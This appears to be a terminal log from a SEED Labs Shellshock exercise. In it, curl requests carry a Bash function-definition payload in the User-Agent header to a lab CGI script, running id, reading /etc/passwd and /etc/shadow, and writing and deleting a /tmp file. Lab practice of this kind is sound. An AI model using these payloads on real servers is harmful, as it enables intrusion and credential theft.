 [02/16/21]seed@VM:~/.../image_www$ curl -A '() { echo "Nothing nefarious here"; }; echo "Content-type: text/plain"; echo "
"; /bin/cat /etc/passwd' http://www.seedlab-shellshock.com/cgi-bin/vul.cgi
^C
[02/16/21]seed@VM:~/.../image_www$ curl -A '() { echo "Nothing nefarious here"; }; echo "Content-type: text/plain"; echo "
"; /bin/id' http://www.seedlab-shellshock.com/cgi-bin/vul.cgi
^C
[02/16/21]seed@VM:~/.../image_www$ curl -A '() { echo "Nothing nefarious here"; }; echo "Content-type: text/plain"; echo "
"; echo "mischeif" > /tmp/mischief' http://www.seedlab-shellshock.com/cgi-bin/vul.cgi
^C
[02/16/21]seed@VM:~/.../image_www$ curl -A '() { echo "Nothing nefarious here"; }; echo "Content-type: text/plain"; echo "
"; /bin/rm /tmp/mischief' http://www.seedlab-shellshock.com/cgi-bin/vul.cgi
^[[A^[[A^C
[02/16/21]seed@VM:~/.../image_www$ curl -A '() { echo "Nothing nefarious here"; }; echo "Content-type: text/plain"; echo "
"; /bin/cat /etc/shadow' http://www.seedlab-shellshock.com/cgi-bin/vul.cgi
^C
[02/16/21]seed@VM:~/.../image_www$